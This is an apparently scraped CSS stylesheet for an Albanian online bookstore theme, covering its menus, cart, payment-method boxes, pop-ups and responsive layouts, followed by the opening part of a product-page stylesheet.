}



.yotpo-display-wrapper > .yotpo-small-box {

    display: none !important;

}



span.yotpo-display-wrapper .yotpo-regular-box {

    border-top: 0 !important;

}



.main-menu-ar ul.hidden-menu .banner-end a {

    border-bottom: 0;

    display: inline-block;

}



.button.exclusive-medium span {

    background: #efefef;

    font: 500 17px ProximaRegular;

    text-shadow: none;

}



.button.button-medium span {

    text-shadow: none;

    border: 0;

    font: 500 17px ProximaRegular;

}



#container_express_checkout {

  display: none !important;

}



#cart_summary tbody td.cart_product img {

    width: 100%;

    height: auto;

    max-width: 65px;

}



p.payment_module a {

  padding: 30px;

}



div#HOOK_PAYMENT div.col-xs-12 {

    width: 100%;

}



p.payment_module.easy-pay-ar a {

    padding: 28px 30px;

}



/*portalet tona*/

/*.foto-portalet a {

    display: inline-block;

    height: 65px;

    width: 16.65%;

    margin: 0;

    float: left;

    background-size: auto !important;

}



.foto-portalet {

    text-align: center;

}



.foto-portalet .logo1 {

    background: url(/themes/default-bootstrap/img/foto/1a.png) no-repeat center;

}



.foto-portalet .logo1:hover {

    background-image: url(/themes/default-bootstrap/img/foto/1b.png);

}



.foto-portalet .logo2 {

    background: url(/themes/default-bootstrap/img/foto/2a.png) no-repeat center;

}



.foto-portalet .logo2:hover {

    background-image: url(/themes/default-bootstrap/img/foto/2b.png);

}



.foto-portalet .logo3 {

    background: url(/themes/default-bootstrap/img/foto/3a.png) no-repeat center;

}



.foto-portalet .logo3:hover {

    background-image: url(/themes/default-bootstrap/img/foto/3b.png);

}



.foto-portalet .logo4 {

    background: url(/themes/default-bootstrap/img/foto/4a.png) no-repeat center;

}



.foto-portalet .logo4:hover {

    background-image: url(/themes/default-bootstrap/img/foto/4b.png);

}



.foto-portalet .logo5 {

    background: url(/themes/default-bootstrap/img/foto/5a.png) no-repeat center;

}



.foto-portalet .logo5:hover {

    background-image: url(/themes/default-bootstrap/img/foto/5b.png);

}



.foto-portalet .logo6 {

    background: url(/themes/default-bootstrap/img/foto/6a.png) no-repeat center;

}



.foto-portalet .logo6:hover {

    background-image: url(/themes/default-bootstrap/img/foto/6b.png);

}*/





.nav-logos a {

    display: inline-block;

    height: 40px;

    /*width: 16.65%;*/

    margin: 0 5px;

    float: left;

    background-size: auto !important;

}



.nav-logos {

  float: left;

  width: auto;

  text-align: center;

  margin: 0 0 0 115px;

}



.nav-logos a:hover {

  background-color: #353535;

}



.nav-logos .logo1 {

    background: url(/themes/default-bootstrap/img/nav-logo/1a.png) no-repeat center;

    width: 75px;

}



.nav-logos .logo2 {

    background: url(/themes/default-bootstrap/img/nav-logo/2a.png) no-repeat center;

    width: 96px;

}



.nav-logos .logo4 {

    background: url(/themes/default-bootstrap/img/nav-logo/4a.png) no-repeat center;

    width: 68px;

    display: none;

}



.nav-logos .logo5 {

    background: url(/themes/default-bootstrap/img/nav-logo/5a.png) no-repeat center;

    width: 51px;

}



.nav-logos .logo6 {

    background: url(/themes/default-bootstrap/img/nav-logo/6a.png) no-repeat center;

    width: 79px;

}



.nav-logos .logo7 {

    background: url(/themes/default-bootstrap/img/printon-s.png) no-repeat center;

    width: 73px;

}





.nav-logos .logo8 {

    background: url(/themes/default-bootstrap/img/Beba.png) no-repeat center;

    width: 83px;

}

/*kerko liber*/
.test img{
  width: 100%;
}
.imgdesk{
  display: block;
}
.imgmob{
  display: none;
}
.forma-librit label {

    float: left;

    width: 100%;

    font: 500 14px ProximaRegular;

}



.forma-librit .right-data {

    float: left;

    width: 50%;

}



.forma-librit .left-data {

    float: left;

    width: 50%;

}



.forma-librit {

    float: left;

    width: 100%;

}



.forma-librit input, .forma-librit textarea, .forma-librit select {

    float: left;

    width: 75%;

    border: 1px solid #b3b3b3;

    height: 35px;

    box-shadow: inset 0 0 5px #e3e3e3;

    margin-bottom: 20px;

    outline: 0;

    padding: 5px 10px;

}



.forma-librit input.submit-ar {

    border: 0;

    background: #b8a070;

    box-shadow: none;

    color: #fff;

    text-transform: uppercase;

    font-size: 16px;

    padding: 10px 0;

    height: auto;

    transition: all 0.3s;

}



.forma-librit input.submit-ar:hover {

  background: #a38c60;

}



.left-bar h3 {

    margin-top: 0;

}



ul.product_list {

    float: left;

    width: 100%;

    padding: 0;

    margin: 0;

}



ul.product_list.grid > li .product-container .button-container {

    /*display: none !important;*/

}



ul.product_list > li .product-container span.availability {

    display: none;

}



.content_sortPagiBar {

    float: left;

    width: 100%;

}



.localizedshipping_preview_container a {

    border-radius: 5px;

    padding: 12px;

    font: 500 15px ProximaRegular;

    border-color: #bc2035;

}



.localizedshipping_preview_container p {

    padding: 0 !important;

}



#localizedshipping_address {

    background: none;

    border-bottom: none;

    border: 1px solid #c8c8c8;

    border-radius: 5px;

}



a#localizedshipping_shipping_rates_button_x {

    padding: 4px;

    border: 0;

}



.header-icon a {

    color: #fff;

}



.pb-center-column #product_reference .reference-ar {

    float: left;

    width: 100%;

    color: #3a3939;

}



.submenu-hidden .special-width {

    width: 100%;

}



#owl-slider .product-image-container img, .blockproductscategory .product-box .product-image img {

    max-height: 185px;

}



.tz-carousel .product-image-container img {

    max-height: 185px !important;

}



.product_list .product-image-container img {

    max-height: 212px;

}



.short-features {

    float: left;

    width: 100%;

}



.short-features h3 {

    font: 500 15px ProximaBold;

    color: #333;

    margin: 0 0 10px;

}



.short-features .table-data-sheet td {

    font: 500 15px ProximaRegular;

    color: #4c4c4c;

    width: 50% !important;

}



.short-features .table-data-sheet td p {

  margin-bottom: 0;

}



.short-features .table-data-sheet td a {

    color: #b8a070;

}





/*iframe----*/

.wordpress-page .quick-view-wrapper-mobile, .wordpress-page .quick-view {

    display: none;

}



.wordpress-page .product-image-container img {

    width: 100%;

    max-height: 185px;

}



.wordpress-page {

    width: 676px;

    float: left;

}



.wordpress-page ul.product_list .owl-item li {

  margin: 0 20px;

}



.wordpress .header-container {

    display: none;

}



.wordpress .footer-container {

    display: none;

}



.wordpress .breadcrumb {

    display: none;

}



.wordpress div#columns {

    float: left;

    padding: 0;

}



.wordpress .owl-next {

  right: -14px;

} 



.wordpress .owl-prev {

  left: -14px;

}



#htmlcontent_top {

  margin-bottom: 25px;

}



section#block_contact_infos {

    position: absolute;

    right: 265px;

    top: 81px;

    padding: 0;

    border: 0 !important;

    width: 20%;

    color: #fff;

}



#categories_block_left li span.grower {

    display: none !important;

}



#categories_block_left .block_content > ul li > ul {

    display: block !important;

}



#layer_cart .layer_cart_cart .button-container .btn {

    border: 0 !important;

    background: #bc2035 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

    font-size: 22px;

}

/*kategorite*/
div#categories_block_left{
  display: none;
}



#subcategories {

    display: block;

}

#subcategories p.subcategory-heading{
  display: none;
}
#subcategories ul:after{
  display: none;
}
#subcategories ul li .subcategory-image{
  display: none;
}
#subcategories ul li{
    border: 5px solid #bbab8b;
    width: 21%!important;
    margin: 0 4% 15px 0!important;
    min-height: 75px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
}
#subcategories ul li:hover{
  background:#f8f7f3!important;
}
#subcategories ul li .subcategory-name {
    font: 500 14px/20px ProximaRegular!important;
    color: #b3a277!important;
    text-transform: capitalize;
}

.button.button-small {

    background: none;

    border: none;

    text-shadow: none;

}



.button.button-small span {

    border: none;

    color: #555454;

}



.button.button-small span:hover {

    background: none;

    color: #bc2035;

}



.button.button-small span i.right {

  font-size: 10px;

}



a.pdf-link-ar {

    display: block;

    background-color: #bc2035;

    color: #fff;

    width: 93%;

    margin: 0 auto;

    text-align: center;

    padding: 7px 7px 7px 30px;

    font: 500 16px ProximaCond;

    border-radius: 5px;

    background-image: url(../img/libri-produkt.png);

    background-repeat: no-repeat;

    background-position: 14px 44%;

    transition: all 0.3s;

}



a.pdf-link-ar:hover {

    background-color: #a51125;

}



#left_column div#special_block_right .block_content, #left_column div#viewed-products_block_left .block_content {

    padding: 0 15px;

}



div#pagination_bottom .button.exclusive-medium {

    border: 0;

    float: right;

}



div#pagination_bottom .button.exclusive-medium span {

    border: 0;

    background: #bc2035;

    padding: 6px;

    color: #fff;

}



ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 87px;

}



.button.ajax_add_to_cart_button:hover span {

    filter: none;

    background: #7c7c7c;

}



.footer-container #footer ul li {

  font: 500 13px/15px ProximaLight;

}



.footer-container #footer #block_contact_infos > div ul li i {

    font-size: 15px;

    color: #ffffff;

    position: absolute;

    left: 0;

}



.footer-container #footer #block_contact_infos > div ul li {

    padding: 0 0 7px 25px;

    position: relative;

}



.top-pagination-content ul.pagination li b, .bottom-pagination-content ul.pagination li b {

    font-weight: 500;

}



.top-pagination-content ul.pagination li i, .bottom-pagination-content ul.pagination li i {

    font-size: 10px;

}



.content_sortPagiBar .sortPagiBar label {

    padding: 8px 6px 0 0;

    font: 500 13px ProximaLight;

}



.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {

  display: none;

}







/*manufacturer*/

.manufacturer div#center_column > img {

    float: left;

    display: block;
        padding-right: 25px;
    margin: 40px 0px;

    width: 30%;
}

body#manufacturer .page-heading.product-listing
{
  width: 67%;
    margin: 0;
    float: left;
}
#manufacturer .top-pagination-content ul.pagination{
  display: none;
}
#manufacturer .description_box{
  border-top: none!important;
      width: 67%;
    float: left;
}
#manufacturer .content_sortPagiBar .sortPagiBar{
  float: right;
}

h1.page-heading.lista{
        width: 100%;
    text-align: center;
    padding-top: 5%;
}

h1.page-heading.lista img{
    width: 150px;
}
/*cart*/

.cart_voucher h4 {

  margin: 0 !important;

  padding: 0 !important;

}



.order-opc #cart_title, #order-opc .page-heading {

  padding-bottom: 5px !important;

}



.table {

  margin-bottom: 5px !important;

}



#order-opc .cart_navigation {

  margin-bottom: 20px !important;

}



#order-opc .box {

  padding: 5px 20px !important;

  margin-bottom: 20px !important;

}



.addresses .checkbox.addressesAreEquals {

  margin: 15px 0 !important;

}



#order-opc #opc_account {

  margin-bottom: 10px !important;

}



#order-opc #message {

  margin-bottom: 10px !important;

}



#order-opc .page-heading.step-num {

  margin: 10px 0 !important;

}



p.payment_module.paypal a {

    padding: 20px 17px 20px 20px !important;

}



/*yjet ne product list*/



.product_list .yotpo.bottomLine.yotpo-small {

    position: absolute;

    width: 100%;

    top: 34px;

}



.product_list .yotpo .standalone-bottomline.star-clickable, .product_list .yotpo .standalone-bottomline .star-clickable {

  width: 100%;

}



.product_list span.yotpo-stars {

  width: 100%;

  text-align: center;

  float: left;

  display: block;

}



.yotpo .yotpo-icon {

    display: inline-block !important;

    float: none !important;

}



.product_list .yotpo .text-m {

  display: none;

}



.yotpo .yotpo-regular-box {

  margin: 0;

}



/*menyrat e pageses*/



.menyra-pagese-buk .inner-ar {

    display: block;

    width: 100%;

    padding: 20px 40px;

}



.menyra-pagese-buk .items-ar {

    display: block;

    width: 100%;

    padding: 20px 0 20px 100px;

}



.menyra-pagese-buk .item-1 {

  background: url(../img/korrier.jpg) no-repeat -12px 40%;

}



.menyra-pagese-buk .item-2 {

  background: url(../img/transfert-bankare.jpg) no-repeat -12px 19%;

}



.menyra-pagese-buk .item-2 ul {

    background: url(../img/Raifaisen-bank.jpg) no-repeat 0px 70%;

    margin-left: -100px;

    padding-left: 120px;

    list-style: none;

}



.menyra-pagese-buk .item-2 .bkt {

    background: url(../img/bkt.png) no-repeat 12px 62%;

    margin-left: -100px;

    padding-left: 120px;

    background-size: 75px;

}



.menyra-pagese-buk .item-3 {

  background: url(../img/paypal.jpg) no-repeat -12px 38%;

}



.menyra-pagese-buk .item-4 {

  background: url(../img/m5.jpg) no-repeat -12px 50%;

}



.menyra-pagese-buk .item-5 {

  background: url(../img/Easy_Pay.jpg) no-repeat -12px 35%;

}



/*M-pesa cms page*/



.header-mpesa {

    width: 100%;

    float: left;

    margin-bottom: 50px;

    padding-bottom: 30px;

    border-bottom: 1px solid #e12329;

}



.header-mpesa * {

    float: left;

}



.header-mpesa h3 {

    margin: 25px;

    text-transform: initial;

    font-weight: bold;

    color: #e2232a;

}



.shpjegimi .inner-img {

    float: left;

    width: 33.3333%;

    text-align: center;

    min-height: 680px;

}



.shpjegimi .inner-img:last-child {

    min-height: auto;

    margin-bottom: 20px;

}



.main-menu-ar li.first-menu:hover {

    background: #f4f2f3;

}



#homepage-slider {

  padding-top: 3px !important;

}



span.shiko-rekomandime{

  right: 2%;

    position: absolute;

    display: block;

        top: 0px;

        color: #B8A070;

    font: bold 13px/35px 'ProximaBold';

}



/*28-29 dhjetor+-------------------------*/

.baner-kategori {

    display: block;

    margin-bottom: 20px;

}





@media screen and (min-width: 1400px) {

.menu-other .container {

    position: relative;

}



.left-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_majtas.jpg);

    left: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



.right-albania {

    width: 169px;

    height: 1400px;

    position: absolute;

    background: url(../img/Home_Bukinist_baner_djathtas.jpg);

    right: -185px;

    top: 10px;

    background-repeat: no-repeat;
}



}





@media screen and (max-width: 1400px) {

  .left-albania, .right-albania {

    display: none;

  }

}







.bottom-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    z-index: 99999;

}  



.bottom-popup img {

    width: 100%;

}



span.x-poup {

    position: absolute;

    top: 0;

    right: 0;

    cursor: pointer;

    color: #fff;

    background: #000;

    height: 25px;

    width: 25px;

    text-align: center;

    padding-top: 4px;

}



.fullpage-popup {

    position: fixed;

    right: 0;

    left: 0;

    bottom: 0;

    top: 0;

    z-index: 99999;

    text-align: center;

    padding-top: 100px;

    background: rgba(0,0,0,0.65);

    width: 100%;

    height: 100%;

}



.mobile-popup {

  display: none;

}



div#languages-block-top {

    display: none;

}



div#htmlcontent_left li{

    margin-bottom: 15px;

}



.all-stuff {

  display: none;

}





/*xmas----------------*/



/*header .row #header_logo {

    padding-top: 8px;

}



.menu-other {

  background: url(../img/xmas/xixa.png) 0 0 repeat-x;

  padding-top: 30px;

}



.menu-other .container {

  background-color: #fff;

  position: relative;

}



.user-info-ar {

  top: 91px;

}*/





@media screen and (min-width: 1400px) {

  /*.menu-other .container {

    position: relative;

  }



  .menu-other .container:before {

    background: url(../img/14-majtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 712px;

    position: absolute;

    left: -189px;

    top: 20px;

  }



  .menu-other .container:after {

    background: url(../img/14-djathtas.jpg) 0 0 no-repeat;

    content: "";

    width: 169px;

    height: 827px;

    position: absolute;

    right: -189px;

    top: 20px;

  }*/



}



body#wordpress .all-stuff {

  display: none;

}



body#wordpress .full-page {

  padding-top: 0;

}



.category .baner-kategori {

  padding-bottom: 15px;

}



.category-19 .baner-kategori{

  display: block;

}



div#countdown {

    font: 500 15px/22px Proximaregular;

    text-align: center;

    /*border: 1px solid #bc2035;*/

    padding: 6px 0;

}



.terms-box {

    border: 1px solid;

    border-color: #dd1212;

}



.terms-box p {

    margin-top: 3px;

}



ul#manufacturers_list {

    float: left;

    width: 100%;

}



#manufacturer .content_sortPagiBar {

  /*border-bottom: 1px solid #000;*/

}



#manufacturer #center_column .top-pagination-content {

    border: none;

    min-height: auto;

    padding: 0;

}



#manufacturers_list .description {

    display: none;

}



ul#manufacturers_list .button.exclusive-medium {

    background: #bc2035;

    border: none;

    color: #fff;

}



ul#manufacturers_list .button.exclusive-medium span {

    background: none;

    border: none;

}



#manufacturers_list.list li h3 {

    margin: 40px 15px 0;

}



div#pagese-easypay {

    padding-top: 10px;

}

div#pagese-easypay img{
  width: 100%;
}





















/*si te blej*/



.linkvideo {

    position: relative;

    right: 2%;

    bottom: 35px;

    float: right;

}

a.ulje {

    font: 15px 'ProximaRegular';

    color: #baaba9;

    text-decoration: none;

}

.fa-arrow-right:before {

    content: "\f061";

    padding: 10px;

    font-size: 18px;

    color: #eaeae0;

}

a.ulje span {

    border-bottom: 1px solid #95877a;

    padding-bottom: 8px;

}






/*wishlist*/
p#s_title{
      display: inline-block;
    width: 100%;
    font: 500 16px ProximaRegular;
    overflow: hidden;
        min-height: 35px;
    text-align: center;
}
.col-xs-6.col-sm-12 .btn_action{
  float: left;
  margin-right: 10px;
}



.button.ajax_add_to_cart_button span{
      background: #b5b5b5;
    border: 0;
         padding: 5px 18px;
    font: 500 15px ProximaCond;
    border-radius: 4px;
    transition: all 0.3s;
}


.button.ajax_add_to_cart_button{
  border:none;
  background:none;
}
p.address_add.submit a.button.button-small.btn.btn-default span{
  display: block;
}
a.btn.btn-default.button.button-small span{
  display: block;
}

ul.wlp_bought_list li .btn_action .btn:before{
      content: "\f05c";
    color: #bc2035;
    font-family: fontawesome;
    font-size: 20px;
}







































































































































































/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/

/*Responsive Web Site=====================================================================================================================================================*/



@media screen and (max-width: 768px) {

  

  

  /*home=========*/

  span.portalet, .baner-kategori {

      display: none;

  }



  #languages-block-top div.current, #currencies-block-top div.current {

    font-size: 14px !important

  }



  .header_user_info a {

    font-size: 14px !important;

    color: #fff !important;

  }



  .user-info-ar {

    position: relative;

    right: auto;

    top: auto;

    z-index: 9;

    float: right;

  }



  header .viza-mes:before {

    display: none;

  }



  .second-menu {

    display: none;

  }



  .header-icon {

    display: none;

  }



  div#search_block_top {

    width: 100%;

    padding: 15px;

    position: fixed;

    top: 52px;

    left: 0;

    background: #000;

    z-index: 10;

  }



  #header .shopping_cart {

    padding-top: 10px !important;

  }



  header .row #header_logo {

    margin: 8px 0 16px;

  }



  div#owl-example-2 {

    padding: 12px;

  }



  div#custom-menu-ar {

    width: 193px;

  }
.imgdesk{
  display:none;
}
.imgmob{
  display:  block;
}


  .btn-kategori {

    margin-bottom: 0px;

  }



  #htmlcontent_top ul li {

    width: 100%;

    margin: 0 0 15px 0 ;

  }


li.htmlcontent-item-1.col-xs-4,
li.htmlcontent-item-2.col-xs-4{
 width: 100%!important;
}
li.htmlcontent-item-3.col-xs-4,
li.htmlcontent-item-4.col-xs-4,
li.htmlcontent-item-5.col-xs-4{
  width: 70%!important;
      margin: auto 15%!important;
}
.info-theme{
      margin-bottom: 15px;
          text-align: center;
}
  ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

    display: none !important;

  }

  .footer-container #footer .bottom-footer {

    width: 100%;

    background: transparent;

  } 



  .owl-prev {

    left: -15px !important;

    top: 115px !important;

  }



  .owl-next {

    right: -15px !important;

    top: 115px !important;

  }



  a.logo-footer {

    width: 100%;

  }



  #footer #newsletter_block_left .block_content {

    float: left;

    width: 100%;

    margin: 20px 0;

  }



  #footer #newsletter_block_left {

    border-bottom: 0;

    margin-top: 0;

  }



  .footer-container #footer #social_block {

    position: initial;

    width: 100%;

    padding: 0;

    right: auto;

    top: auto;

    margin-top: 15px;

  }



  .last-div-ar {

    float: left;

    display: none;

  }



  .main-menu-ar li.first-menu:hover .hidden-menu {

    display: none;

  }





  /*category======*/

  .block .title_block:after, .block h4:after {

    font-size: 15px;

    top: 11px;

  }

/*#left_column .block_content{
  padding-left: 0px!important;
}
*/

div#categories_block_left{
  display: block;
}
#categories_block_left .block_content > ul li > ul {
    display: none !important;
}
#categories_block_left .block_content > ul > li{
      border: 5px solid #f8f7f3;
    width: 45%!important;
    margin: 0 4% 15px 0!important;
    min-height: 40px!important;
    padding: 5px 10px 10px!important;
    background: none!important;
    text-align: center;
    height: auto;
    display: inline-block;
}
#categories_block_left .block_content > ul > li:hover{

  background:#f8f7f3!important;
}

#categories_block_left li a{
  font: 500 11px ProximaRegular!important;
  color: #b3a277!important;
}

  .category div#center_column {

    border-left: 0;

    padding-left: 15px;

    box-shadow: none;

  }
  h2.title_block:after{
    display: none!important;
  }
   h2.title_block.active:after{
    display: none;
  }
div#categories_block_left .block_content{
  display: block!important;
}


  #subcategories, .content_sortPagiBar .sortPagiBar .nbrItemPage, .top-pagination-content, div#left_column #htmlcontent_left {

    display: none;

  }



  ul.product_list.grid > li .product-container .functional-buttons {

    display: none;

  }



  .category div#center_column ul.product_list.grid > li {

    float: left;

    width: 50%;

    min-height: 300px;

  }



  section#block_contact_infos {

    position: initial;

    right: auto;

    top: auto;

    padding: 0 15px;

    width: auto;

  }



  #header .cart_block {

    width: 260px !important;

  }



  .manufacturer ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .search ul.product_list.grid > li {

    width: 50%;

    float: left;

  }



  .nav-logos, .bx-controls-direction {

    display: none;

  }



  .menyra-pagese img {

      width: 100%;

  }



  .mobile-popup {

    position: fixed;

    bottom: 0;

    right: 0;

    left: 0;

    top: 0;

    padding: 15% 15px 0;

    z-index: 99999;

    background: rgba(0,0,0,0.3);

  }

    .mobile-popup img {

      width: 100%;

    }



  span.x-poup {

    top: 25px;

    right: 25px;

    font-size: 21px;

  }



  .bottom-popup {

    display: none !important;

  }



  /*new menu mobile*/

  header .nav, div#expand-menu, div#search_block_top, .top-cart-ar {

    display: none;

  }



  div#page {

    

  }



  body {

    overflow-x: hidden; 

  }



  .full-page {

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    padding-top: 52px;

    background: #fff;

  }



  .menu-other {

    background: none;

    padding-top: 0;

  }



  .all-stuff {

    display: block;

  }



  .nav-container {

    display: block;

    width: 100%;

    position: fixed;

    z-index: 9999;

    top: 0;

    left: 0;

    background: #000;

    color: #fff;

    border-top: 4px solid #bc2236;

    border-bottom: 1px solid #2a2a2a;

    -webkit-backface-visibility: hidden;

  }



  .nav-container .search-slide, .nav-container a {

    display: inline-block;

    color: #fff;

    font-size: 30px;

    float: right;

    padding: 8px 14px 10px;

    margin-left: 0;

    border-left: 1px solid #2a2a2a;

    cursor: pointer;

  }



  .nav-container #slide-btn {

    display: block;

    float: left;

    color: #fff;

    font-size: 30px;

    padding: 8px 14px 10px;

    /*border-right: 1px solid #2a2a2a;*/

    cursor: pointer;

  }



  .slide-menu {

    background: #f8f8f8;

    padding: 60px 20px 10px;

    position: fixed;

    left: 0;

    top: 0;

    width: 80%;

    height: 100%;

    overflow-y: auto;

    z-index: 0;

    -webkit-transition: -webkit-transform .4s ease;

    transition: -webkit-transform .4s ease;

    transition: transform .4s ease;

    transition: transform .4s ease,-webkit-transform .4s ease;

    -webkit-backface-visibility: hidden;

  }



  .slide-menu a {

    display: block;

    font: 500 18px ProximaLight;

    padding: 5px 0 2px;

    margin-bottom: 8px;

    border-bottom: 1px solid #ddd;

  }



  h5.title-menu {

    font: 500 25px ProximaLight;

    text-transform: uppercase;

    color: #000;

  }



  span#cross {

    position: absolute;

    right: 0;

    top: 4px;

    display: block;

    color: #000;

    font-size: 30px;

    padding: 8px 15px 10px;

    display: none;

  }



  #search_block_top #search_query_top {

    border: 2px solid #bc2236 !important;

  }



  .footer-container #footer .footer-block, a.logo-footer {

    margin-top: 10px;

  }



  .footer-container #footer h4 {

    padding-bottom: 0;

  }



  .footer-container #footer {

    padding: 0 50px 30px;

  }



  .footer-container #footer {

    background: #000;

  }



  a.back-user {

    background: url(../img/user.svg) 50% 50% no-repeat;

    height: 48px;

    width: 57px;

    background-size: 32px;

  }



  .container {

    background-color: #fff;

  }



  .slide-stuff {

    transform: translate3d(80%,0,0);

  }



  .slide-back {

    /*transform: translate3d(-100%,0,0);*/

  }

span.shiko-rekomandime{

  right: 0%;

    position: absolute;

    font-size: 13px;

    display: block;

    line-height: 35px;

}
.tz-carousel h2.title_block{
  font:500 21px AriaRegular !important;
}
p#quantity_wanted_p{
      width: 50%;
    margin: auto 0;
}


a#wishlist_button_nopop{
text-align: center;
}

ul.product_list .functional-buttons div.wishlist{
      top: 46%;
    right: 7%;
}

.button.ajax_add_to_cart_button span{
  padding: 5px 10px;
}
.ac_results{
  width: 92%!important;
}
/*CMS transporti*/
.left-bar{
  width: 100%;
}
.center-column-ar{
  width: 100%;
}

/*CMS miku bukinist*/
.tabela-miku p{
  width: 100%;
}
.text1 p{
  width: 100%;
}

.col-xs-12.kategori .col-md-3{
  width: 50%;
}

} /*end-mobile---------------------------------------------*/





















@media screen and (max-width: 765px) and (min-width: 270px) {



  .wordpress .tz-carousel .product-image-container img {

    max-width: 100%;

    height: auto;

    width: auto;

  }

.col-xs-12.kategori .col-md-3{
  width: 50%;
}
}





























@media screen and (max-width: 1024px) and (min-width: 768px) {



  .user-info-ar {

    position: initial;

    display: block;

    float: right;

    padding-top: 2px;

  }



  .header_user_info a {

    color: #fff !important;

  }

.ac_results{
  width: 96%!important;
}

  .header-icon {

    display: none;

  }



  header .viza-mes:before {

    display: none;

  }



  header .row #header_logo {

    padding-top: 8px;

  }



  .second-menu {

    float: right;

  }

video.siteblej{
  width: 100%;
  height: 100%;
}

  .top-cart-ar {

    padding-top: 0px;

    clear: both;

  }



  #header .shopping_cart {

    padding-top: 10px !important

  }



  .main-menu-ar ul.hidden-menu {

    display: none !important;

  }



  div#custom-menu-ar {

    width: 192px;

  }



  .shop-phone {

    display: none;

  }



  #htmlcontent_top ul li:nth-child(3), #htmlcontent_top ul li:nth-child(4), #htmlcontent_top ul li:nth-child(5) {

    min-height: 275px;

  }



  .owl-next {

    right: -20px !important;

  }



  .owl-prev {

    left: -20px !important;

  }



  .footer-container #footer h4 {

    font: 500 17px AriaRegular;

  }



  section#block_contact_infos {

    right: 176px;

  }



  .content_sortPagiBar .sortPagiBar {

    margin-bottom: 8px;

  }



  .top-pagination-content {

    float: left;

    width: 100%;

  }
  div#categories_block_left {
    display: none;
}



  a.quick-view-mobile {

    display: none !important;

  }



  ul.product_list > li .product-container .functional-buttons {

    display: none;

  }



  ul.product_list.grid > li {

    width: 25% !important;

    min-height: 310px !important;

  }



  ul.product_list.grid > li .product-container .product-image-container {
/*
    min-height: 175px !important;*/

  }



  ul.product_list.grid > li .product-container .right-block {

    min-height: 110px !important;

  }

#subcategories{
  display: block!important;
}

  #cms #center_column .center-column-ar > img {

    width: 100%;

  }



  .text1 p {

    width: 100%;

  }



  .width-ar {

    width: 50%;

  }

#search_block_top{
 /* width: 40%!important;*/
}
#header .shopping_cart {
/*    right: 0%!important;*/
    padding-top: 20px!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 10%!important;
  

}
p#s_title{
  min-height: 60px;
}
.col-xs-6.col-sm-12 .btn_action{
  margin-right: 5px;
}
.button.ajax_add_to_cart_button span{
      padding: 5px 18px;
}
section#block_contact_infos{
  width: 25%;
}



} /*end-tablet---------------------------------------------*/



@media (min-width: 1024px){
  #search_block_top {
    width: 40%!important; 
}

.ac_results{
  width: 37%!important;
}
ul.product_list .functional-buttons div.wishlist{
         top: 56%!important;
    right: 5%!important;
  

}
#thumbs_list {
    width: 190px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product.css?1.0.9.3
body_size: 7405
content:
/* product desc */

/* primary_block ***************************************************************************** */

.primary_block {

  margin-bottom: 40px; }



.top-hr {

  background: #C4C4C4;

  height: 5px;

  margin: 2px 0 31px; }



.product-heading-h5 {

  color: #999999;

  font-weight: 200;

  margin: 3px 0 8px;

  font-size: 19px;

  font-family: "Open Sans", sans-serif; }



.box-security .product-heading-h5 {

  margin: 3px 0 -8px; }

  @media (max-width: 1199px) {

    .box-security .product-heading-h5 {

      margin-bottom: 8px; } }



.primary_block .pb-left-column img {

  max-width: 100%;

  height: auto; }



a.fancybox-nav {

  outline: 0; }



/* .pb-left-column ***************************************************************************** */



  @media (max-width: 767px) {

    .pb-left-column #image-block {

      width: 280px;

      margin: 0 auto; } }

  .pb-left-column #image-block img {

    background: #fbfbfb;

    width: 100%; }

  .pb-left-column #image-block #view_full_size .span_link {

    position: absolute;

    top: 220px;

    left: 41%;

    margin-left: -68px;

    display: block;

    padding: 5px 0px;

    text-align: center;

    line-height: 22px;

    color: #777676;

    font-size: 12px;

    width: 170px;

    text-align: center;

    font-weight: 700;

    background: rgba(255, 255, 255, 0.5);

    -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);

    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16); }

    .pb-left-column #image-block #view_full_size .span_link:after {

      font-family: "FontAwesome";

      color: #c0c0c0;

      font-size: 20px;

      line-height: 22px;

      content: "\f00e";

      font-weight: normal;

      margin: 0 0 0 4px; }

    .pb-left-column #image-block #view_full_size .span_link:hover:after {

      color: #333; }

  .pb-left-column #image-block a.jqzoom div div img {

    width: auto;

    max-width: 10000px; }

  .pb-left-column #image-block a.jqzoom div div .zoomWrapper {

    border: none; }

  .pb-left-column #image-block .zoomPad {

    z-index: auto !important; }

  .pb-left-column #image-block .new-box,

  .pb-left-column #image-block .sale-box {

    z-index: 5002; }



/* miniatures */

.pb-left-column #views_block {

  margin-top: 10px; }

  @media (max-width: 767px) {

    .pb-left-column #views_block {

      width: 280px;

      margin: 10px auto 0px auto; } }



#thumbs_list {

  overflow: hidden;

  float: left;

  width: 100%; }

  @media (min-width: 992px) and (max-width: 1199px) {

    #thumbs_list {

      width: 294px; } }

  @media (min-width: 768px) and (max-width: 991px) {

    #thumbs_list {

      width: 164px; } }

  @media (max-width: 767px) {

    #thumbs_list {

      width: 196px; } }

  #thumbs_list ul#thumbs_list_frame {

    list-style-type: none;

    padding-left: 0;

    overflow: hidden;

    height: 90px; }

  #thumbs_list li {

    float: left;

    height: 90px;

    width: 90px;

    cursor: pointer;

    border: 1px solid #dbdbdb;

    margin-right: 8px;

    line-height: 0;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box; }

    @media (min-width: 768px) and (max-width: 991px) {

      #thumbs_list li {

        width: 76px;

        height: 76px;

        margin-right: 6px; } }

    #thumbs_list li a {

      display: block;

      border: 3px solid #fff;

